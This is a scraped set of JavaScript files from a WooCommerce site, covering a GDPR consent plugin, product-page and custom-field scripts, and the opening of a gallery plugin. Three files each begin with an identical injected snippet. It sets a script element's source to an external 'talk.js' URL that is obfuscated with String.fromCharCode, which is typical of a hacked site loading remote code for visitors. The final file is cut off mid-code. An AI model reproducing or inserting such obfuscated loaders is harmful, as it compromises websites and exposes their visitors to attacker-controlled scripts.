            var $settingsLink = document.querySelector('.wpgdprc-consents-settings-link');
            if ($settingsLink !== null) {
                $settingsLink.addEventListener('click', function (e) {
                    e.preventDefault();
                    MicroModal.show('wpgdprc-consent-modal');
                });
            }

            var $buttons = $consentModal.querySelectorAll('.wpgdprc-consent-modal__navigation > a');
            if ($buttons.length > 0) {
                var $descriptions = $consentModal.querySelectorAll('.wpgdprc-consent-modal__description');
                for (var i = 0; i < $buttons.length; i++) {
                    $buttons[i].addEventListener('click', function (e) {
                        e.preventDefault();
                        var $target = $consentModal.querySelector('.wpgdprc-consent-modal__description[data-target="' + this.dataset.target + '"]');
                        if ($target !== null) {
                            for (var i = 0; i < $buttons.length; i++) {
                                $buttons[i].classList.remove('wpgdprc-button--active');
                            }
                            this.classList.add('wpgdprc-button--active');
                            for (var i = 0; i < $descriptions.length; i++) {
                                $descriptions[i].style.display = 'none';
                            }
                            $target.style.display = 'block';
                        }
                    });
                }
            }

            var $buttonSave = $consentModal.querySelector('.wpgdprc-button--secondary');
            if ($buttonSave !== null) {
                $buttonSave.addEventListener('click', function (e) {
                    e.preventDefault();
                    var $checkboxes = $consentModal.querySelectorAll('input[type="checkbox"]'),
                        checked = [];

                    if ($checkboxes.length > 0) {
                        for (var i = 0; i < $checkboxes.length; i++) {
                            var $checkbox = $checkboxes[i],
                                value = $checkbox.value;
                            if ($checkbox.checked === true && !isNaN(value)) {
                                checked.push(parseInt(value));
                            }
                        }
                        if (checked.length > 0) {
                            _saveCookie(consentCookieName, checked);
                        } else {
                            _saveCookie(consentCookieName, 'decline');
                        }
                    }

                    window.location.reload(true);
                });
            }
        },
        initLoadConsents = function () {
            if (typeof postscribe === 'undefined') {
                return;
            }

            /**
             * @param placement
             * @returns {HTMLHeadElement | Element | string | HTMLElement}
             * @private
             */
            var _getTargetByPlacement = function (placement) {
                    var output;
                    switch (placement) {
                        case 'head' :
                            output = document.head;
                            break;
                        case 'body' :
                            output = document.querySelector('#wpgdprc-consent-body');
                            if (output === null) {
                                var bodyElement = document.createElement('div');
                                bodyElement.id = 'wpgdprc-consent-body';
                                document.body.prepend(bodyElement);
                                output = '#' + bodyElement.id;
                            }
                            break;
                        case 'footer' :
                            output = document.body;
                            break;
                    }
                    return output;
                },
                /**
                 * @param consent
                 */
                loadConsent = function (consent) {
                    var target = _getTargetByPlacement(consent.placement);
                    if (target !== null) {
                        postscribe(target, consent.content);
                    }
                };

            // Load consents by cookie
            var ids = (consentCookie !== null && consentCookie !== 'accept') ? consentCookie.split(',') : [];
            for (var i = 0; i < consents.length; i++) {
                if (consents.hasOwnProperty(i)) {
                    var consent = consents[i];
                    if (ids.indexOf(consent.id) >= 0 || consent.required || consentCookie === 'accept') {
                        loadConsent(consent);
                    }
                }
            }
        },
        initFormAccessRequest = function () {
            var $formAccessRequest = document.querySelector('.wpgdprc-form--access-request');
            if ($formAccessRequest === null) {
                return;
            }

            var $feedback = $formAccessRequest.querySelector('.wpgdprc-message'),
                $emailAddress = $formAccessRequest.querySelector('#wpgdprc-form__email'),
                $consent = $formAccessRequest.querySelector('#wpgdprc-form__consent');

            $formAccessRequest.addEventListener('submit', function (e) {
                e.preventDefault();
                if (!ajaxLoading) {
                    ajaxLoading = true;
                    $feedback.style.display = 'none';
                    $feedback.classList.remove('wpgdprc-message--success', 'wpgdprc-message--error');
                    $feedback.innerHTML = '';

                    var data = {
                            action: 'wpgdprc_process_action',
                            security: ajaxSecurity,
                            data: {
                                type: 'access_request',
                                email: $emailAddress.value,
                                consent: $consent.checked
                            }
                        },
                        request = new XMLHttpRequest();

                    data = _objectToParametersString(data);
                    request.open('POST', ajaxURL, true);
                    request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded; charset=UTF-8');
                    request.send(data);
                    request.addEventListener('load', function () {
                        if (request.response) {
                            var response = JSON.parse(request.response);
                            if (response.message) {
                                $formAccessRequest.reset();
                                $emailAddress.blur();
                                $feedback.innerHTML = response.message;
                                $feedback.classList.add('wpgdprc-message--success');
                                $feedback.removeAttribute('style');
                            }
                            if (response.error) {
                                $emailAddress.focus();
                                $feedback.innerHTML = response.error;
                                $feedback.classList.add('wpgdprc-message--error');
                                $feedback.removeAttribute('style');
                            }
                        }
                        ajaxLoading = false;
                    });
                }
            });
        },
        initFormDeleteRequest = function () {
            var $formDeleteRequest = document.querySelectorAll('.wpgdprc-form--delete-request');
            if ($formDeleteRequest.length < 1) {
                return;
            }

            $formDeleteRequest.forEach(function ($form) {
                var $selectAll = $form.querySelector('.wpgdprc-select-all');

                $form.addEventListener('submit', function (e) {
                    e.preventDefault();
                    var $this = e.target,
                        $checkboxes = $this.querySelectorAll('.wpgdprc-checkbox'),
                        data = {
                            action: 'wpgdprc_process_action',
                            security: ajaxSecurity,
                            data: {
                                type: 'delete_request',
                                token: wpgdprcData.token,
                                settings: JSON.parse($this.dataset.wpgdprc)
                            }
                        };
                    $selectAll.checked = false;
                    _doAjax(data, _getValuesByCheckedBoxes($checkboxes), $this);
                });

                if ($selectAll !== null) {
                    $selectAll.addEventListener('change', function (e) {
                        var $this = e.target,
                            checked = $this.checked,
                            $checkboxes = $form.querySelectorAll('.wpgdprc-checkbox');
                        $checkboxes.forEach(function (e) {
                            e.checked = checked;
                        });
                    });
                }
            });
        };

    document.addEventListener('DOMContentLoaded', function () {
        if (typeof consents === 'object' && consents.length > 0) {
            consentCookieName = ((isMultisite) ? blogId + '-wpgdprc-consent-' : 'wpgdprc-consent-') + wpgdprcData.consentVersion;
            consentCookie = _readCookie(consentCookieName);
            initConsentBar();
            initConsentModal();
            initLoadConsents();
        }
        initFormAccessRequest();
        initFormDeleteRequest();
    });
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8
body_size: 1905
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}jQuery(function(a){if("undefined"==typeof wc_single_product_params)return!1;a("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){a(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var b=window.location.hash,c=window.location.href,d=a(this).find(".wc-tabs, ul.tabs").first();b.toLowerCase().indexOf("comment-")>=0||"#reviews"===b||"#tab-reviews"===b?d.find("li.reviews_tab a").click():c.indexOf("comment-page-")>0||c.indexOf("cpage=")>0?d.find("li.reviews_tab a").click():d.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(b){b.preventDefault();var c=a(this),d=c.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=d.find(".wc-tabs, ul.tabs");e.find("li").removeClass("active"),d.find(".wc-tab, .panel:not(.panel .panel)").hide(),c.closest("li").addClass("active"),d.find(c.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return a(".reviews_tab a").click(),!0}).on("init","#rating",function(){a("#rating").hide().before('<p class="stars"><span><a class="star-1" href="#">1</a><a class="star-2" href="#">2</a><a class="star-3" href="#">3</a><a class="star-4" href="#">4</a><a class="star-5" href="#">5</a></span></p>')}).on("click","#respond p.stars a",function(){var b=a(this),c=a(this).closest("#respond").find("#rating"),d=a(this).closest(".stars");return c.val(b.text()),b.siblings("a").removeClass("active"),b.addClass("active"),d.addClass("selected"),!1}).on("click","#respond #submit",function(){var b=a(this).closest("#respond").find("#rating"),c=b.val();if(b.length>0&&!c&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),a(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var b=function(b,c){return this.$target=b,this.$images=a(".woocommerce-product-gallery__image",b),0===this.$images.length?void this.$target.css("opacity",1):(b.data("product_gallery",this),this.flexslider_enabled=a.isFunction(a.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=a.isFunction(a.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,c&&(this.flexslider_enabled=!1!==c.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==c.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==c.photoswipe_enabled&&this.photoswipe_enabled),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(),b.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),b.on("woocommerce_gallery_init_zoom",this.initZoom)),void(this.photoswipe_enabled&&this.initPhotoswipe()))};b.prototype.initFlexslider=function(){var b=this.$images,c=this.$target;c.flexslider({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",animation:wc_single_product_params.flexslider.animation,smoothHeight:wc_single_product_params.flexslider.smoothHeight,directionNav:wc_single_product_params.flexslider.directionNav,controlNav:wc_single_product_params.flexslider.controlNav,slideshow:wc_single_product_params.flexslider.slideshow,animationSpeed:wc_single_product_params.flexslider.animationSpeed,animationLoop:wc_single_product_params.flexslider.animationLoop,start:function(){c.css("opacity",1);var d=0;b.each(function(){var b=a(this).height();b>d&&(d=b)}),b.each(function(){a(this).css("min-height",d)})}})},b.prototype.initZoom=function(){var b=this.$images,c=this.$target.width(),d=!1;if(this.flexslider_enabled||(b=b.first()),a(b).each(function(b,e){var f=a(e).find("img");if(f.data("large_image_width")>c)return d=!0,!1}),d){var e={touch:!1};"ontouchstart"in window&&(e.on="click"),b.trigger("zoom.destroy"),b.zoom(e)}},b.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe)),this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},b.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},b.prototype.getGalleryItems=function(){var b=this.$images,c=[];return b.length>0&&b.each(function(b,d){var e=a(d).find("img"),f=e.attr("data-large_image"),g=e.attr("data-large_image_width"),h=e.attr("data-large_image_height"),i={src:f,w:g,h:h,title:e.attr("title")};c.push(i)}),c},b.prototype.openPhotoswipe=function(b){b.preventDefault();var c,d=a(".pswp")[0],e=this.getGalleryItems(),f=a(b.target);c=f.is(".woocommerce-product-gallery__trigger")?this.$target.find(".flex-active-slide"):f.closest(".woocommerce-product-gallery__image");var g={index:a(c).index(),shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},h=new PhotoSwipe(d,PhotoSwipeUI_Default,e,g);h.init()},a.fn.wc_product_gallery=function(a){return new b(this,a),this},a(".woocommerce-product-gallery").each(function(){a(this).wc_product_gallery()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/wccpf-front-end.js?ver=4.8.27
body_size: 4289
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}(function($) {	
	
	var wcff_front_end = function(){
		this.ajaxFlaQ = true;
		this.prepareRequest = function( _request, _method, _data ) {
			this.request = {
				request 	: _method,
				context 	: _request,
				post 		: "",
				post_type 	: "wccpf",
				payload 	: _data,
			};
		};
		
		this.prepareResponse = function( _status, _msg, _data ) {
			this.response = {
				status : _status,
				message : _msg,
				res : _data
			};
		};
		if( typeof wccpf_opt_cart != "undefined" ){
			this.getFieldinfo = function( target, _check ){
				var product 		= target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" );					
				var prodId 			= product.data( "product_id" );
				var field_name 		= target.data( "field" );
				var product_cart_id = product.data( "cart_id" );					
				var value			= target.find( ".wcff-color-picker-color-show" ).length != 0 ? target.find( ".wcff-color-picker-color-show" ).css( "background-color" ) : $.trim( target.find( "p" ).text() );
				if( target.is( "[data-cloned]" ) ){
					field_name = target.data( "cloned" );
				}
				if( _check ){
					field_name = target.prev().text().toLowerCase().slice(0, -1).replace( " ", "_" ).trim()
				}
				var data 			= { product_id : prodId, product_cart_id : product_cart_id, check_edit : _check, data : { name : field_name, value : value } };
				this.prepareRequest( "wcff_cart_field_render", "post", data );
				this.dock( "update_cart_item", target );
			};
			
			this.getPharamInhtml = function( _target ){
				var target = _target;
				var prodId 			= target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" ).data( "product_id" );
				var product_cart_id = target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" ).data( "cart_id" );
				var targetField 	= target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field" );
				var value			= targetField.val();
				var wcff_validator_obj = new wcffValidator();
				var field_type = target.attr( "data-field_type" );
				wcff_validator_obj.doValidate( targetField );
				if( !wcff_validator_obj.isValid ){
					return false;
				}		
				if( field_type == "checkbox" || field_type == "radio" ){				
					if( field_type == "checkbox" ) {
						var value_field = target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field:checked" );
						if( value_field.length >= 2 ){
							value = "";
							for( var i = 0; i < value_field.length; i++ ){
								value += $( value_field[i] ).val();
								value += i != value_field.length-1 ? ", " : "";
							}
						} else {
							value = value_field.val();
						}
					} else{
						value = _target.closest( ".wcff_field_cart_update_value" ).find( "input:checked" ).val();
					}
				} else if( field_type == "colorpicker" ){
					value = encodeURI( value );
				} else if( field_type == "file" ) {
					
				}  else if( field_type == "email" ){
					value = value;
					var validate = target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field" )[0].checkValidity();
					if( !validate ){
						targetField.next().html( "Invalid email.!" ).show();
						return false;
					} else{
						targetField.next().html( "This field can't be Empty" ).hide();
					}
				}
				var data 	= { product_id : prodId, product_cart_id : product_cart_id, data : { name : target.closest( ".wcff_field_cart_update_value" ).data( "field" ), value : value, field_type : field_type, color_showin : target.attr( "data-color_show" ) } };
				this.prepareRequest( "update_cart_item_from_session", "post", data );
				this.dock( "update_cart_item_from_session", target );
			};
		}
		
		this.dock = function( _action, _target, is_file ) {		
			var me = this;
			/* see the ajax handler is free */
			if( !this.ajaxFlaQ ) {
				return;
			}		
			
			$.ajax({  
				type       : "POST",  
				data       : { action : "wcff_ajax", wcff_param : JSON.stringify( this.request ) },  
				dataType   : "json",  
				url        : woocommerce_params.ajax_url,  
				beforeSend : function(){  				
					/* enable the ajax lock - actually it disable the dock */
					me.ajaxFlaQ = false;				
				},  
				success    : function(data) {				
					/* disable the ajax lock */
					me.ajaxFlaQ = true;				
					me.prepareResponse( data.status, data.message, data.data );		               
	
					/* handle the response and route to appropriate target */
					if( me.response.status ) {
						me.responseHandler( _action, _target );
					} else {
						/* alert the user that some thing went wrong */
						//me.responseHandler( _action, _target );
					}				
				},  
				error      : function(jqXHR, textStatus, errorThrown) {                    
					/* disable the ajax lock */
					me.ajaxFlaQ = true;
				},
				complete   : function() {
					
				}   
			});		
		};
		
		this.responseHandler = function( _action, _target ){
			if( _action == "update_cart_item" ){
				if( this.response.res == true && this.request.payload.check_edit ){
					_target.addClass( "wcff_field_cart_update_value" ).attr( { "title" : "Double click to edit", "data-field" : _target.prev().text().toLowerCase().slice(0, -1).replace( " ", "_" ).trim() } );
					return;
				} else if( this.request.payload.check_edit ) {
					_target.addClass( "edit_checked" );
					return;
				}				
				if( this.response.res == false ){
					return;
				}
				var html = $( this.response.res.html ).find( "td:last" ).html();
				var header = $( "head" );
				if( this.response.res.field_type != "file" ){					
					html = $( html + '<button data-field_type="'+this.response.res.field_type+'" data-color_show="'+ this.response.res.color_showin +'" class="button wcff_update_curent_field_data">Update</button>' );
					html.addClass( "wcff_cart_item_update" );
					_target.html( html );
				}				
				if( this.response.res.field_type == "email" || this.response.res.field_type == "text" || this.response.res.field_type == "number" || this.response.res.field_type == "textarea" ){
					_target.find( ".wccpf-field" ).val( this.request.payload.data.value );
					html.trigger( "focus" );
				} else if( this.response.res.field_type == "select" ){					
					//html.val( this.request.payload.data.value.toLowerCase() );
				}  else if( this.response.res.field_type == "colorpicker" ){
					header.append( this.response.res.script );
				} else if( this.response.res.field_type == "checkbox" ){
					var checked_item = this.request.payload.data.value.split( ", " );
					for( var i = 0; i < checked_item.length; i++ ){
						html.find( "input[value="+checked_item[i]+"]" ).prop( "checked", true );
					}
				} else if( this.response.res.field_type == "radio" ){
					html.find( "input[value="+ this.request.payload.data.value +"]" ).prop( "checked", true );
				} else if( this.response.res.field_type == "file" ){
					return;
				} else if( this.response.res.field_type == "datepicker" ){
					_target.find( ".wccpf-field" ).val( this.request.payload.data.value );
					if( header.find( "script[data-type=wpff-datepicker-script]" ).length == 0 ){
						header.append( this.response.res.script );
					}
					header.append( $( this.response.res.html )[2] );
				}
			} else if( _action == "update_cart_item_from_session" ){
				if( this.response.res.status ){
					if( this.response.res.field_type == "colorpicker" ){
						_target.closest( ".wcff_field_cart_update_value" ).html( '<p>'+ decodeURI( this.response.res.value ) +'</p>' );
					} else{
						_target.closest( ".wcff_field_cart_update_value" ).html( '<p>'+ this.response.res.value +'</p>' );
					}
					_target.next().hide();
				} else {
					_target.next().html( this.response.res.message ).show();
				}
			}
		};
		
	};
	
	$(document).on( "submit", "form.cart", function(){				
		if( typeof( wccpf_opt.location ) != "undefined" && 
				wccpf_opt.location != "woocommerce_before_add_to_cart_button" && 
				wccpf_opt.location != "woocommerce_after_add_to_cart_button" ) {			
			var me = $(this);			
			me.find(".wccpf_fields_table").each(function(){
				$(this).remove();	
			});		
			
			$(".wccpf_fields_table").each(function(){
				var cloned = $(this).clone( true );
				cloned.css("display", "none");
				me.append( cloned );	
			});
			
		}
	});
	
	var wcffCloner = function(){
		this.initialize = function(){
			$( document ).on( "change", "input[name=quantity]", function() {
				var product_count = $(this).val();
				var fields_count = parseInt( $("#wccpf_fields_clone_count").val() );
				$("#wccpf_fields_clone_count").val( product_count );
				
				if( fields_count < product_count ) {
					for( var i = fields_count + 1; i <= product_count; i++ ) {
						var cloned = $('.wccpf-fields-group:first').clone( true );
						cloned.find("script").remove();				
						cloned.find("div.sp-replacer").remove();
						cloned.find("span.wccpf-fields-group-title-index").html( i );
						cloned.find( ".hasDatepicker" ).attr( "id", "" );
						cloned.find( ".hasDatepicker" ).removeClass( "hasDatepicker" );						
						cloned.find(".wccpf-field").each(function(){
							var name_attr = $(this).attr("name");					
							if( name_attr.indexOf("[]") != -1 ) {
								var temp_name = name_attr.substring( 0, name_attr.lastIndexOf("_") );							
								name_attr = temp_name + "_" + i + "[]";						
							} else {
								name_attr = name_attr.slice( 0, -1 ) + i;
							}
							$(this).attr( "name", name_attr );
						});
						
						$("#wccpf-fields-container").append( cloned );		
						
						setTimeout( function(){ if( typeof( wccpf_init_color_pickers ) == 'function' ) { wccpf_init_color_pickers(); } }, 500 );
					}					
				} else {					
					$("div.wccpf-fields-group:eq("+ ( product_count - 1 ) +")").nextAll().remove();
				}
				
				if( $(this).val() == 1 ) {
		            $(".wccpf-fields-group-title-index").hide();
		        } else {
		            $(".wccpf-fields-group-title-index").show();
		        }
				
			});			
			/* Trigger to change event - fix for min product quantity */
			setTimeout( function(){ $( "input[name=quantity]" ).trigger("change"); }, 300 );
		};
	};
	
	var wcffValidator = function() {		
		this.isValid = true;		
		this.initialize = function(){
			var me = this;
			if( wccpf_opt.validation_type == "blur" ) {
				$( document ).on( "blur", ".wccpf-field", me, function(e) {				
					e.data.doValidate( $(this) );
				});
			}			
			$( document ).on( "submit", "form.cart", me, function(e) {
				var me = e.data; 
				e.data.isValid = true;
				$( ".wccpf-field" ).each(function(){
					me.doValidate( $(this) );
				});				
				return e.data.isValid;
			});
		};
		
		this.doValidate = function( field ) {
			if( field.attr("wccpf-type") != "radio" && field.attr("wccpf-type") != "checkbox" ) {				
				if( field.attr("wccpf-mandatory") == "yes" ) {					
					if( this.doPatterns( field.attr("wccpf-pattern"), field.val() ) ) {						
						field.next().hide();
					} else {						
						this.isValid = false;
						field.next().show();
					}
				}
			} else if( field.attr("wccpf-type") == "radio" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					if( $("input[name="+ field.attr("name") +"]").is(':checked') ) {
						field.next().show();
					} else {
						this.isValid = false;
						field.next().hide();
					}	 
				}
			} else if( field.attr("wccpf-type") == "checkbox" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					var values = $("input[name="+ field.attr("name") +"]").serializeArray();
					if( values.length == 0 ) {
						field.next().show();
					} else {
						this.isValid = false;
						field.next().hide();
					}
				}
			} else if( field.attr("wccpf-type") == "file" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					if( field.val() == "" ) {
						field.next().show();
					} else {
						field.next().hide();
					}						
				}
			}
		}
		
		this.doPatterns = function( patt, val ){
			var pattern = {
				mandatory	: /\S/, 
				number		: /^\d+\.\d{0,2}$/,
				email		: /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i,	      	
			};			    
		    return pattern[ patt ].test(val);	
		};
		
	};
	
	$(document).ready(function(){
		var wcff_fe_dock = new wcff_front_end();
		$(document).on( "change", ".wccpf-field", function( e ){
			var target = $( this ),
				prevExt = ['jpeg', 'jpg', 'png', 'gif', 'bmp'];

			if( target.is( "input[type=file]" ) ){
				 if ( $.inArray( target.val().split('.').pop().toLowerCase(), prevExt ) != -1 ) {
			          if( !target.next().is( ".wcff_image_prev_shop_continer" ) ){
			        	   target.after( '<div class="wcff_image_prev_shop_continer"></div>' );
			           }		          
		        	   var html = "";
		        	   for( var i = 0; i < target[0].files.length; i++ ){
		        		   html += '<img class="wcff-prev-shop-image" src="'+ URL.createObjectURL( target[0].files[i] ) +'">';
		        		   target[0].files[i].name = target[0].files[i].name.replace(/'|$|,/g, '');
		        		   target[0].files[i].name = target[0].files[i].name.replace('$', '');
		        	   }
		        	   target.next( ".wcff_image_prev_shop_continer" ).html( html );			           
			     }
			}
		});		
		
		if( typeof wccpf_opt != "undefined" ){
			if( typeof( wccpf_opt.cloning ) !== "undefined" && wccpf_opt.cloning == "yes" ) {
				var wcff_cloner_obj = new wcffCloner();
				wcff_cloner_obj.initialize();
			}
			if( typeof( wccpf_opt.validation ) !== "undefined" && wccpf_opt.validation == "yes" ) {			
				var wcff_validator_obj = new wcffValidator();
				wcff_validator_obj.initialize();
			}
		}
		if( typeof wccpf_opt_cart == "undefined" ){
			$( ".wcff_field_cart_update_value" ).removeClass( "wcff_field_cart_update_value" );
		}
		if( typeof wccpf_opt_cart != "undefined" ){
			if( wccpf_opt_cart.is_edit_cart_value == "no" ){
				$( ".wcff_field_cart_update_value" ).removeClass( "wcff_field_cart_update_value" );
			}
			//wccpf color picker value change html
			$( document ).on( "change", ".wccpf-color, .wccaf-color", function(){
				var colorField = $( this );
				if( colorField.val().search( "," ) == -1 && colorField.attr( "hex_color_show_in_color" ) == "yes" ){
					colorField.val( '<span class="wcff-color-picker-color-show" code="'+ colorField.val() +'" style="padding: 0px 15px;background-color: '+ colorField.val() +'"></span>' );
				}
			});
			$(document).on( "dblclick", "dd[class*=variation], li.wcff_field_cart_update_value", function(e){		
				if( wccpf_opt_cart.is_edit_cart_value  == "yes" && wc_add_to_cart_params.is_cart == "1"  ){
					var target = $( this );					
					if(  !target.find( "input, select, textarea, label" ).length != 0 && target.is( ".wcff_field_cart_update_value" ) ){					
						wcff_fe_dock.getFieldinfo( target, false );
					}
				}
			});
			$(document).on( "hover", "dd[class*=variation]", function(e){
				var target = $( this );	
				if( !target.is( ".wcff_field_cart_update_value" ) && wccpf_opt_cart.is_edit_cart_value == "yes" && !target.is( ".edit_checked" ) ) {
					wcff_fe_dock.getFieldinfo( target, true );				
				}
			});			
			$(document).on( "click", ".wcff_update_curent_field_data", function( e ){
				wcff_fe_dock.getPharamInhtml( $( this ) );
				e.preventDefault();
			});
		}
		
	});
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=4.6.3
body_size: 9827
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}!function(t,e){var o={cache:function(){o.cache_run=!1,o.cache_run||(o.els={},o.vars={},o.tpl={},o.products={},o.wishlist_adding=[],o.els.all_images_wrap=t(".iconic-woothumbs-all-images-wrap"),o.els.gallery=!1,o.els.video_template=t("#iconic-woothumbs-video-template"),o.vars.zoom_setup=!1,o.vars.window_resize_timeout=!1,o.vars.is_dragging_image_slide=!1,o.vars.is_rtl=o.is_true(iconic_woothumbs_vars.is_rtl),o.vars.images_are_vertical="vertical"===iconic_woothumbs_vars.settings.carousel_general_mode,o.vars.thumbnails_are_vertical="left"===iconic_woothumbs_vars.settings.navigation_thumbnails_position||"right"===iconic_woothumbs_vars.settings.navigation_thumbnails_position,o.vars.loading_class="iconic-woothumbs-loading",o.vars.reset_class="iconic-woothumbs-reset",o.vars.thumbnails_active_class="iconic-woothumbs-thumbnails__slide--active",o.vars.wishlist_adding_class="iconic-woothumbs-wishlist-buttons--adding",o.vars.wishlist_added_class="iconic-woothumbs-wishlist-buttons--added",o.vars.is_zoom_enabled=o.is_true(iconic_woothumbs_vars.settings.zoom_general_enable),o.vars.is_fullscreen_enabled=o.is_true(iconic_woothumbs_vars.settings.fullscreen_general_enable),o.vars.show_variation_trigger="iconic_woothumbs_show_variation",o.vars.loading_variation_trigger="iconic_woothumbs_loading_variation",o.vars.fullscreen_trigger=o.is_true(iconic_woothumbs_vars.settings.fullscreen_general_click_anywhere)?".iconic-woothumbs-fullscreen, img, .zm-handler":".iconic-woothumbs-fullscreen",o.vars.play_trigger=".iconic-woothumbs-play",o.tpl.prev_arrow='<a href="javascript: void(0);" class="iconic-woothumbs-images__arrow iconic-woothumbs-images__arrow--prev"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-left-open-mini"></i></a>',o.tpl.next_arrow='<a href="javascript: void(0);" class="iconic-woothumbs-images__arrow iconic-woothumbs-images__arrow--next"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-right-open-mini"></i></a>',o.tpl.prev_arrow_rtl=o.tpl.next_arrow,o.tpl.next_arrow_rtl=o.tpl.prev_arrow,o.tpl.fullscreen_button='<a href="javascript: void(0);" class="iconic-woothumbs-fullscreen" data-iconic-woothumbs-tooltip="'+iconic_woothumbs_vars.text.fullscreen+'"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-fullscreen"></i></a>',o.tpl.play_button='<a href="javascript: void(0);" class="iconic-woothumbs-play" data-iconic-woothumbs-tooltip="'+iconic_woothumbs_vars.text.video+'"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-play"></i></a>',o.tpl.temp_images_container='<div class="iconic-woothumbs-temp"><div class="iconic-woothumbs-temp__images"/><div class="iconic-woothumbs-icon iconic-woothumbs-temp__thumbnails"/></div>',o.tpl.image_slide='<div class="iconic-woothumbs-images__slide"><img class="iconic-woothumbs-images__image" src="{{image_src}}" srcset="{{image_srcset}}" sizes="{{image_sizes}}" data-caption="{{image_caption}}" data-large-image="{{large_image_src}}" data-large-image-width="{{large_image_width}}" data-large-image-height="{{large_image_height}}" width="{{image_width}}" height="{{image_height}}" title="{{title}}" alt="{{alt}}" {{style}} {{data_src}}></div>',o.tpl.thumbnail_slide='<div class="iconic-woothumbs-thumbnails__slide {{slide_class}}" data-index="{{index}}"><img class="iconic-woothumbs-thumbnails__image" src="{{image_src}}" srcset="{{image_srcset}}" sizes="{{image_sizes}}" title="{{title}}" alt="{{alt}}" width="{{image_width}}" height="{{image_height}}"></div>',o.tpl.photoswipe=wp.template("iconic-woothumbs-pswp"),o.cache_run=!0)},on_load:function(){o.cache(),o.prepare_products(),o.init()},on_resize:function(){o.cache(),clearTimeout(o.vars.window_resize_timeout),o.vars.window_resize_timeout=setTimeout(function(){t(window).trigger("resize-end")},100)},is_true:function(i){return 1===parseInt(i)},is_active:function(i){return"woothemes_swatches"===i&&t("#swatches-and-photos-css").length>0},prepare_products:function(){o.els.all_images_wrap.length<=0||o.els.all_images_wrap.each(function(i,e){var 